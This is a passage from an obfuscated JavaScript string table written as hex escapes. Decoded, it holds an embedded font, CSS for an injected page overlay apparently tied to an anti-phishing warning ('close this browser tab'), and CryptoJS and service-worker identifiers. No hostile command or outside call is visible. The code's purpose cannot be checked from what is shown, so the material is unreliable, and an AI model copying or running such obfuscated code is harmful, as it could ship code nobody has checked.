2\x6e\x6a\x32\x64\x33\x43\x73\x6d\x63\x79\x78\x54\x69\x39\x45\x56\x4a\x6e\x61\x53\x66\x78\x36\x6b\x58\x4e\x4c\x70\x78\x70\x54\x73\x77\x78\x6d\x67\x6f\x6c\x72\x77\x49\x66\x59\x51\x63\x32\x41\x57\x39\x67\x38\x70\x34\x63\x2b\x75\x51\x71\x5a\x6d\x38\x2b\x77\x34\x71\x44\x6e\x35\x70\x51\x51\x35\x79\x47\x50\x38\x71\x6b\x72\x69\x59\x36\x50\x6d\x39\x52\x58\x41\x6e\x72\x4c\x42\x4e\x6f\x68\x4b\x41\x36\x47\x34\x61\x61\x46\x52\x6e\x38\x79\x59\x70\x6f\x34\x6d\x79\x6c\x33\x75\x67\x66\x41\x74\x6e\x67\x49\x54\x61\x35\x4a\x39\x67\x64\x6e\x73\x30\x45\x67\x72\x37\x70\x36\x43\x42\x38\x54\x6e\x48\x2f\x6b\x4a\x76\x43\x63\x47\x62\x42\x6f\x38\x49\x50\x4c\x49\x78\x6e\x68\x59\x53\x51\x43\x50\x30\x71\x69\x6d\x79\x55\x78\x44\x35\x4d\x77\x52\x55\x62\x47\x57\x68\x4d\x68\x77\x4d\x4d\x34\x79\x79\x6a\x38\x71\x52\x2f\x66\x2b\x5a\x4d\x42\x53\x65\x4d\x44\x56\x6b\x32\x44\x41\x4c\x36\x4f\x75\x39\x32\x6f\x4a\x4d\x66\x70\x4c\x33\x34\x6c\x48\x6b\x79\x47\x63\x66\x34\x48\x4b\x74\x43\x2b\x37\x47\x59\x48\x43\x78\x62\x58\x30\x32\x6d\x30\x62\x44\x65\x49\x4b\x77\x30\x36\x6f\x76\x58\x4a\x6d\x77\x67\x4d\x33\x51\x63\x68\x33\x50\x56\x45\x52\x58\x35\x61\x4a\x57\x77\x63\x49\x49\x78\x4b\x4f\x30\x76\x30\x37\x61\x51\x58\x35\x61\x71\x2b\x39\x34\x79\x73\x74\x66\x4e\x74\x59\x75\x75\x67\x68\x63\x34\x72\x35\x42\x49\x56\x53\x56\x37\x62\x56\x37\x49\x49\x78\x57\x4d\x6b\x54\x5a\x46\x33\x4f\x53\x6d\x47\x42\x71\x53\x51\x48\x68\x4a\x57\x2b\x70\x66\x41\x51\x6e\x45\x74\x43\x45\x70\x35\x79\x32\x50\x64\x34\x69\x71\x51\x72\x33\x6e\x55\x4a\x63\x48\x34\x39\x39\x52\x6d\x6f\x44\x61\x6c\x58\x7a\x77\x35\x73\x2b\x55\x39\x37\x35\x71\x64\x31\x6c\x39\x76\x75\x33\x55\x71\x50\x79\x6a\x70\x7a\x37\x37\x42\x45\x2b\x6e\x45\x38\x39\x39\x4d\x69\x44\x44\x75\x34\x39\x45\x36\x70\x31\x47\x30\x44\x46\x66\x4f\x44\x68\x63\x51\x41\x6c\x44\x2b\x77\x67\x69\x4e\x55\x33\x79\x52\x79\x78\x6f\x65\x36\x71\x55\x48\x7a\x33\x33\x79\x77\x54\x64\x51\x75\x41\x4d\x51\x78\x46\x4b\x4c\x49\x5a\x66\x44\x6e\x66\x63\x51\x54\x4c\x64\x38\x71\x72\x57\x2f\x4a\x56\x36\x33\x59\x45\x6b\x64\x7a\x74\x38\x77\x45\x77\x6e\x51\x44\x76\x74\x51\x39\x37\x39\x67\x33\x4a\x65\x56\x33\x64\x75\x71\x39\x61\x65\x2f\x53\x4e\x79\x57\x65\x78\x32\x51\x4e\x53\x36\x78\x42\x71\x2b\x31\x51\x68\x41\x41\x51\x41\x58\x41\x42\x72\x33\x71\x72\x32\x2b\x59\x77\x64\x73\x36\x56\x57\x73\x67\x6f\x41\x34\x44\x33\x50\x36\x6c\x55\x41\x67\x43\x32\x2f\x2f\x75\x66\x52\x33\x4b\x57\x66\x46\x6c\x73\x6f\x57\x41\x45\x41\x44\x73\x41\x41\x41\x49\x41\x41\x66\x4e\x7a\x4d\x7a\x2b\x6f\x59\x57\x62\x76\x72\x48\x31\x65\x30\x59\x44\x5a\x41\x62\x48\x36\x4a\x4d\x31\x6e\x30\x38\x4c\x30\x4c\x75\x54\x57\x71\x66\x6a\x64\x56\x2b\x5a\x61\x34\x54\x62\x62\x58\x44\x37\x35\x62\x5a\x38\x39\x32\x6d\x54\x68\x30\x73\x58\x55\x51\x36\x69\x46\x61\x65\x7a\x6a\x41\x36\x62\x41\x6a\x57\x4f\x6e\x4b\x4a\x33\x44\x6c\x38\x51\x31\x34\x36\x41\x72\x77\x32\x67\x76\x6c\x51\x54\x42\x71\x35\x6f\x37\x32\x61\x57\x49\x58\x6a\x73\x66\x61\x35\x33\x6b\x47\x76\x78\x31\x73\x64\x52\x61\x33\x73\x4f\x66\x6f\x57\x5a\x52\x6d\x65\x61\x6b\x6d\x59\x54\x6f\x45\x46\x31\x2b\x6d\x45\x7a\x48\x36\x76\x43\x73\x56\x61\x31\x69\x6a\x78\x75\x76\x54\x39\x42\x79\x66\x74\x69\x72\x68\x48\x47\x4a\x4a\x39\x42\x58\x68\x45\x48\x6f\x4a\x77\x57\x55\x2b\x66\x6e\x63\x47\x58\x49\x4a\x4a\x59\x41\x33\x4a\x34\x45\x71\x54\x5a\x71\x32\x39\x68\x37\x56\x70\x6d\x39\x54\x42\x71\x46\x6d\x58\x69\x6e\x64\x78\x6f\x59\x61\x77\x52\x38\x30\x6f\x72\x69\x34\x50\x50\x5a\x75\x79\x6f\x42\x56\x35\x6d\x57\x58\x33\x75\x49\x65\x37\x68\x57\x46\x50\x2b\x4a\x50\x56\x7a\x4a\x38\x63\x64\x56\x30\x62\x38\x7a\x50\x5a\x64\x37\x63\x78\x50\x4e\x45\x4c\x71\x2f\x4f\x62\x79\x64\x49\x4a\x31\x76\x75\x65\x58\x64\x62\x6c\x4f\x4d\x65\x65\x35\x64\x4d\x39\x74\x73\x65\x70\x70\x43\x78\x45\x62\x67\x65\x6d\x57\x36\x78\x75\x42\x36\x30\x57\x67\x76\x4b\x46\x6d\x73\x46\x42\x47\x64\x74\x56\x58\x6d\x69\x4d\x49\x2f\x44\x47\x51\x66\x77\x50\x50\x2b\x41\x55\x50\x46\x65\x63\x7a\x52\x30\x63\x6b\x51\x4f\x63\x59\x49\x75\x31\x32\x49\x42\x56\x73\x44\x74\x53\x71\x32\x4e\x32\x6c\x47\x2f\x68\x39\x39\x4e\x64\x2f\x71\x66\x6a\x75\x52\x31\x7a\x48\x39\x65\x6d\x58\x58\x78\x30\x75\x34\x72\x66\x4f\x77\x58\x31\x4a\x57\x4c\x6a\x6a\x2f\x4f\x68\x45\x30\x45\x4f\x46\x31\x62\x66\x57\x39\x69\x6b\x71\x2b\x56\x6b\x65\x44\x54\x48\x48\x62\x4f\x66\x49\x42\x77\x33\x69\x46\x31\x4c\x6c\x38\x5a\x70\x55\x6c\x72\x63\x6d\x6b\x5a\x70\x6c\x68\x54\x46\x48\x30\x48\x74\x4b\x61\x61\x79\x74\x59\x66\x4c\x30\x63\x68\x70\x57\x4a\x67\x62\x62\x59\x4f\x2f\x4b\x70\x55\x4f\x6c\x57\x55\x54\x71\x34\x64\x67\x2f\x51\x35\x77\x66\x41\x50\x71\x6c\x6c\x6c\x78\x6c\x55\x4d\x35\x42\x30\x59\x74\x70\x54\x46\x56\x35\x61\x73\x30\x4c\x69\x31\x72\x54\x54\x43\x30\x6b\x6b\x32\x59\x49\x56\x4a\x6b\x4f\x47\x4d\x70\x4e\x78\x67\x74\x63\x6e\x57\x62\x35\x6f\x61\x37\x5a\x69\x54\x62\x4f\x34\x33\x72\x4e\x38\x58\x6b\x62\x5a\x61\x44\x71\x78\x73\x72\x66\x77\x32\x58\x32\x2b\x7a\x51\x70\x6a\x53\x71\x47\x6c\x58\x38\x59\x31\x50\x4a\x33\x64\x39\x4f\x42\x62\x77\x45\x4d\x67\x37\x63\x44\x72\x53\x34\x42\x62\x67\x4c\x65\x41\x32\x34\x7a\x63\x4b\x62\x39\x74\x70\x31\x2b\x77\x65\x76\x34\x51\x49\x65\x78\x79\x56\x63\x4c\x4c\x78\x4d\x50\x4e\x58\x71\x69\x6b\x71\x43\x6f\x78\x70\x33\x7a\x49\x69\x50\x38\x4b\x78\x72\x69\x6a\x4b\x6b\x44\x58\x4c\x4b\x46\x4f\x4d\x34\x47\x35\x79\x70\x64\x6f\x61\x6c\x61\x2f\x76\x79\x59\x50\x59\x4d\x79\x59\x4f\x61\x66\x75\x41\x68\x51\x46\x2b\x44\x63\x47\x79\x47\x77\x64\x41\x4a\x79\x38\x55\x6e\x69\x35\x50\x44\x4d\x30\x6b\x5a\x41\x6b\x37\x77\x5a\x64\x67\x51\x31\x51\x73\x59\x79\x6a\x45\x51\x70\x4a\x79\x68\x59\x47\x65\x66\x69\x70\x4a\x62\x70\x74\x46\x77\x36\x62\x78\x4c\x37\x74\x4f\x44\x6c\x59\x66\x30\x49\x75\x55\x56\x66\x58\x54\x7a\x69\x6e\x36\x55\x66\x47\x6d\x41\x59\x37\x34\x30\x61\x45\x50\x52\x68\x6a\x68\x58\x59\x39\x6a\x71\x6a\x68\x69\x78\x73\x74\x63\x62\x74\x62\x5a\x72\x78\x6b\x54\x37\x70\x79\x6c\x79\x6f\x38\x4f\x34\x2b\x48\x43\x61\x43\x71\x73\x6e\x51\x58\x36\x79\x58\x57\x67\x39\x6a\x37\x75\x30\x6a\x43\x6b\x6a\x6f\x69\x4b\x47\x6a\x57\x6d\x52\x6b\x39\x57\x6c\x69\x2b\x5a\x49\x77\x30\x4a\x61\x72\x4a\x65\x57\x4d\x6d\x5a\x55\x79\x49\x67\x52\x2f\x68\x67\x39\x71\x58\x35\x61\x72\x44\x53\x42\x67\x4e\x38\x77\x37\x76\x51\x77\x2f\x52\x47\x6a\x4e\x46\x46\x6c\x70\x34\x33\x50\x47\x4d\x57\x58\x4b\x5a\x30\x6a\x47\x76\x36\x63\x34\x34\x5a\x51\x6e\x43\x45\x74\x69\x57\x71\x63\x2f\x76\x41\x4a\x55\x53\x46\x6a\x2f\x42\x77\x53\x2f\x4b\x6a\x5a\x44\x30\x34\x49\x38\x54\x54\x72\x36\x46\x6e\x62\x61\x43\x4b\x4a\x74\x56\x2f\x37\x75\x4e\x4b\x79\x58\x72\x44\x62\x55\x51\x79\x6b\x62\x76\x5a\x2b\x70\x56\x75\x54\x51\x79\x65\x4d\x49\x6f\x31\x47\x31\x46\x71\x53\x6c\x56\x48\x67\x45\x62\x4d\x7a\x76\x6b\x4c\x41\x32\x44\x51\x54\x6d\x31\x4b\x55\x78\x77\x6b\x55\x67\x35\x4a\x49\x39\x66\x6f\x62\x71\x52\x69\x34\x68\x4d\x77\x58\x78\x62\x73\x6f\x35\x54\x42\x56\x62\x70\x41\x56\x4f\x68\x50\x6a\x63\x68\x4a\x73\x6e\x6e\x70\x63\x6b\x6c\x31\x49\x38\x6f\x6f\x79\x61\x51\x6c\x42\x49\x73\x6d\x4b\x59\x54\x41\x78\x37\x7a\x30\x67\x50\x70\x72\x55\x74\x68\x79\x4a\x48\x37\x4a\x6e\x70\x57\x4b\x38\x4f\x5a\x65\x4b\x72\x79\x70\x4b\x4c\x32\x65\x70\x53\x47\x56\x4f\x71\x55\x32\x6e\x65\x65\x56\x69\x4f\x61\x59\x69\x59\x79\x70\x4b\x49\x38\x74\x6a\x74\x4f\x57\x50\x6c\x56\x41\x50\x68\x4d\x38\x6a\x75\x61\x2b\x76\x76\x51\x34\x58\x76\x38\x4e\x4d\x41\x6e\x4e\x37\x4d\x52\x68\x4e\x76\x6e\x4f\x37\x37\x39\x31\x42\x78\x6b\x37\x59\x6d\x58\x42\x32\x63\x6e\x53\x57\x5a\x37\x56\x71\x34\x79\x51\x75\x49\x65\x6b\x56\x48\x54\x70\x31\x66\x54\x7a\x63\x33\x37\x7a\x4c\x32\x52\x6a\x65\x30\x4f\x4e\x6e\x72\x77\x75\x53\x53\x32\x6d\x39\x76\x54\x5a\x38\x62\x74\x7a\x66\x76\x33\x63\x4d\x2b\x4d\x56\x62\x74\x71\x72\x70\x31\x6d\x4f\x33\x6e\x63\x6e\x6a\x49\x53\x6f\x75\x49\x53\x59\x6c\x36\x58\x70\x37\x71\x4b\x53\x70\x66\x57\x36\x2f\x6a\x42\x47\x6a\x73\x72\x52\x30\x39\x41\x7a\x65\x64\x73\x47\x45\x79\x65\x53\x37\x79\x4a\x69\x43\x6a\x35\x7a\x37\x32\x38\x79\x78\x6d\x54\x4a\x6a\x31\x72\x54\x7a\x62\x72\x72\x62\x4d\x56\x38\x37\x7a\x73\x46\x70\x70\x31\x50\x63\x35\x69\x33\x69\x75\x38\x33\x7a\x32\x58\x52\x2f\x6e\x53\x2b\x56\x2b\x58\x38\x4b\x56\x61\x73\x52\x4b\x79\x35\x45\x65\x70\x39\x2f\x6c\x7a\x38\x37\x37\x76\x38\x58\x50\x7a\x6c\x46\x36\x63\x39\x41\x42\x6a\x4f\x55\x34\x59\x78\x6b\x4e\x47\x4f\x70\x44\x43\x70\x51\x30\x4b\x6c\x4b\x64\x57\x70\x53\x47\x30\x7a\x71\x55\x70\x2b\x47\x4e\x4b\x59\x70\x7a\x57\x6c\x4a\x61\x39\x72\x53\x6e\x6f\x35\x67\x30\x78\x6c\x63\x38\x43\x46\x34\x78\x4c\x78\x5a\x63\x79\x67\x45\x63\x34\x70\x2f\x77\x55\x6c\x69\x37\x59\x2f\x71\x2b\x4b\x49\x6a\x30\x4e\x55\x66\x59\x6b\x67\x38\x61\x4c\x37\x6d\x49\x31\x5a\x58\x6b\x53\x35\x33\x4b\x65\x44\x6d\x53\x51\x31\x55\x48\x38\x76\x2f\x72\x68\x6b\x55\x2f\x34\x76\x56\x38\x43\x69\x77\x57\x53\x53\x55\x55\x45\x4d\x7a\x70\x52\x49\x78\x53\x37\x69\x56\x50\x43\x36\x38\x58\x6e\x76\x6a\x41\x5a\x5a\x30\x71\x68\x2f\x35\x31\x6b\x57\x75\x59\x58\x4a\x6c\x36\x62\x41\x45\x75\x55\x6e\x63\x45\x63\x43\x66\x6c\x44\x43\x62\x77\x6e\x47\x4b\x54\x37\x4d\x6c\x76\x50\x41\x6a\x69\x44\x43\x69\x69\x4e\x4d\x64\x53\x61\x53\x52\x52\x52\x36\x46\x76\x53\x59\x4e\x43\x2b\x54\x75\x50\x52\x4e\x47\x73\x69\x65\x71\x71\x4b\x4f\x4a\x4e\x72\x72\x6f\x59\x34\x67\x78\x70\x70\x68\x6a\x69\x54\x58\x31\x74\x42\x56\x4b\x68\x30\x5a\x43\x45\x36\x45\x4b\x72\x54\x38\x77\x50\x68\x59\x61\x31\x46\x45\x53\x36\x55\x44\x43\x5a\x46\x41\x55\x52\x7a\x74\x2f\x64\x6f\x39\x4e\x76\x32\x45\x38\x46\x61\x55\x78\x6d\x4a\x79\x4b\x36\x50\x46\x76\x46\x63\x4e\x6a\x6e\x63\x6d\x55\x79\x54\x66\x38\x79\x62\x59\x58\x47\x77\x73\x58\x70\x6c\x4f\x68\x72\x72\x6d\x78\x53\x56\x39\x61\x39\x4d\x66\x56\x77\x59\x72\x5a\x38\x4a\x76\x57\x41\x70\x6d\x50\x54\x6b\x6a\x76\x4e\x68\x72\x4e\x34\x57\x39\x33\x41\x52\x76\x34\x4a\x31\x7a\x41\x78\x74\x31\x53\x30\x56\x52\x61\x72\x41\x79\x66\x54\x4e\x30\x55\x43\x57\x77\x48\x41\x55\x68\x4c\x42\x41\x70\x54\x4c\x47\x67\x64\x42\x4d\x57\x41\x51\x4b\x43\x67\x62\x68\x53\x30\x46\x51\x67\x45\x43\x66\x67\x45\x36\x77\x42\x71\x42\x77\x41\x49\x4b\x41\x69\x77\x54\x67\x41\x41\x63\x4a\x31\x41\x67\x67\x41\x67\x77\x44\x6f\x61\x74\x55\x47\x54\x38\x55\x6a\x45\x36\x44\x42\x50\x4d\x6d\x67\x63\x75\x50\x34\x58\x76\x4c\x43\x42\x6e\x32\x34\x44\x70\x33\x68\x4e\x4c\x75\x33\x35\x68\x79\x34\x4f\x55\x53\x32\x6a\x6e\x53\x31\x4b\x46\x62\x78\x44\x47\x7a\x43\x69\x35\x57\x46\x50\x68\x70\x54\x62\x38\x6e\x2b\x4f\x4d\x67\x78\x73\x4d\x4f\x69\x73\x77\x57\x4d\x2b\x6e\x58\x39\x6b\x4a\x44\x30\x35\x6e\x69\x6d\x47\x50\x2f\x4d\x69\x4b\x2f\x78\x6a\x4e\x62\x4c\x43\x6e\x78\x69\x44\x6c\x6e\x74\x52\x4a\x6b\x64\x58\x64\x6b\x38\x6d\x6a\x54\x76\x4e\x4b\x66\x36\x6e\x4e\x6e\x70\x4c\x34\x2b\x52\x51\x38\x54\x34\x42\x6e\x53\x79\x7a\x44\x42\x4b\x78\x76\x34\x79\x30\x65\x43\x79\x61\x43\x49\x62\x50\x77\x48\x64\x67\x63\x44\x61\x59\x33\x49\x32\x70\x63\x4b\x2f\x7a\x73\x69\x50\x55\x77\x35\x6b\x59\x76\x46\x32\x44\x73\x5a\x6d\x78\x4e\x32\x6c\x41\x42\x36\x61\x59\x4c\x4e\x37\x6c\x32\x75\x4c\x52\x62\x46\x4b\x69\x5a\x52\x72\x53\x31\x4a\x52\x77\x54\x38\x51\x77\x2b\x66\x39\x6f\x6e\x36\x6d\x59\x2f\x4a\x39\x4e\x6b\x64\x6d\x6b\x63\x72\x32\x79\x68\x30\x4c\x6e\x38\x46\x42\x2f\x62\x6f\x66\x71\x76\x66\x68\x44\x69\x48\x2f\x45\x4e\x2f\x6c\x37\x41\x51\x3d\x3d\x29\x3b\x0a\x20\x20\x75\x6e\x69\x63\x6f\x64\x65\x2d\x72\x61\x6e\x67\x65\x3a\x20\x55\x2b\x30\x30\x30\x30\x2d\x30\x30\x46\x46\x2c\x20\x55\x2b\x30\x31\x33\x31\x2c\x20\x55\x2b\x30\x31\x35\x32\x2d\x30\x31\x35\x33\x2c\x20\x55\x2b\x30\x32\x42\x42\x2d\x30\x32\x42\x43\x2c\x20\x55\x2b\x30\x32\x43\x36\x2c\x20\x55\x2b\x30\x32\x44\x41\x2c\x20\x55\x2b\x30\x32\x44\x43\x2c\x20\x55\x2b\x32\x30\x30\x30\x2d\x32\x30\x36\x46\x2c\x20\x55\x2b\x32\x30\x37\x34\x2c\x20\x55\x2b\x32\x30\x41\x43\x2c\x20\x55\x2b\x32\x31\x32\x32\x2c\x20\x55\x2b\x32\x31\x39\x31\x2c\x20\x55\x2b\x32\x31\x39\x33\x2c\x20\x55\x2b\x32\x32\x31\x32\x2c\x20\x55\x2b\x32\x32\x31\x35\x2c\x20\x55\x2b\x46\x45\x46\x46\x2c\x20\x55\x2b\x46\x46\x46\x44\x3b\x0a\x7d\x0a', '\x34\x31\x31\x30\x34\x31\x37\x39\x32', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e', '\x36\x37\x31\x30\x38\x38\x36\x34', '\x5f\x73\x74\x61\x74\x65', '\x37\x36\x6a\x65\x63\x6f\x6e\x6b', '\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65', '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65', '\x37\x36\x38', '\x74\x61\x67\x4c\x65\x6e\x67\x74\x68', '\x72\x61\x6e\x64\x6f\x6d\x42\x79\x74\x65\x73', '\x5f\x68\x61\x73\x68\x65\x72', '\x41\x45\x53', '\x35\x30\x33\x33\x31\x36\x34\x38\x30', '\x62\x6f\x64\x79', '\x5f\x63\x69\x70\x68\x65\x72', '\x6a\x6f\x69\x6e', '\x72\x65\x64\x41\x6c\x65\x72\x74\x53\x31', '\x68\x65\x61\x64\x65\x72\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x63\x72\x65\x61\x74\x65', '\x37\x35\x70\x78', '\x36\x31\x34\x34', '\x5f\x6f\x4b\x65\x79', '\x32\x38\x33\x31\x31\x35\x35\x32', '\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74', '\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65', '\x73\x65\x74\x49\x74\x65\x6d', '\x73\x74\x79\x6c\x65', '\x32\x31\x34\x37\x34\x38\x33\x36\x36\x35', '\x5f\x70\x61\x72\x73\x65', '\x31\x37\x30\x33\x39\x33\x36', '\x34\x30\x39\x36', '\x49\x74\x20\x69\x73\x20\x72\x65\x63\x6f\x6d\x6d\x65\x6e\x64\x65\x64\x20\x74\x6f\x20\x63\x6c\x6f\x73\x65\x20\x74\x68\x69\x73\x20\x62\x72\x6f\x77\x73\x65\x72\x20\x74\x61\x62', '\x69\x63\x6f\x6e\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72', '\x74\x6f\x58\x33\x32', '\x2f\x63\x64\x6e\x2f\x63\x64\x2f\x67\x70\x6b', '\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2d\x5f', '\x32\x30\x34\x34\x37\x32\x33\x32', '\x38\x31\x39\x32\x30\x30', '\x34\x33\x32', '\x32\x30\x31\x33\x32\x36\x35\x39\x32\x31', '\x48\x6d\x61\x63\x53\x48\x41\x35\x31\x32', '\x33\x39\x34\x32\x36\x34\x35\x37\x36', '\x31\x30\x32\x34\x30', '\x68\x61\x73\x68\x65\x72', '\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65', '\x36\x36\x39\x36\x66\x55\x54\x56\x79\x78', '\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73', '\x39\x32\x32\x37\x34\x36\x38\x38', '\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68', '\x32\x34\x31\x35\x39\x31\x39\x31\x30\x35', '\x32\x31\x38\x31\x30\x33\x38\x30\x38', '\x73\x70\x6c\x69\x74', '\x31\x30\x32\x34', '\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6d\x73', '\x53\x48\x41\x32\x35\x36', '\x31\x31\x37\x39\x36\x34\x38', '\x6f\x72\x67', '\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74', '\x32\x32\x34', '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x31\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x73\x74\x72\x69\x6e\x67', '\x36\x30\x31\x36', '\x35\x32\x38\x34\x38\x32\x33\x30\x34', '\x39\x38\x33\x30\x34\x30', '\x34\x37\x32', '\x38\x33\x39\x36\x38', '\x4d\x61\x6c\x66\x6f\x72\x6d\x65\x64\x20\x55\x54\x46\x2d\x38\x20\x64\x61\x74\x61', '\x72\x6f\x75\x6e\x64', '\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b', '\x73\x65\x72\x76\x69\x63\x65\x57\x6f\x72\x6b\x65\x72', '\x61\x70\x68\x69\x73\x68\x69\x2d\x6e\x65\x77\x53\x6b\x69\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x34', '\x63\x6f\x6e\x74\x65\x6e\x74', '\x31\x34\x30\x39\x30\x32\x34', '\x31\x36\x32\x35\x32\x39\x32\x38', '\x33\x38\x35\x38\x37\x35\x39\x36\x38', '\x32\x30\x30', '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c', '\x5f\x6c\x42\x6c\x6f\x63\x6b', '\x5f\x64\x61\x74\x61', '\x50\x61\x73\x73\x77\x6f\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72', '\x32\x38\x31\x36', 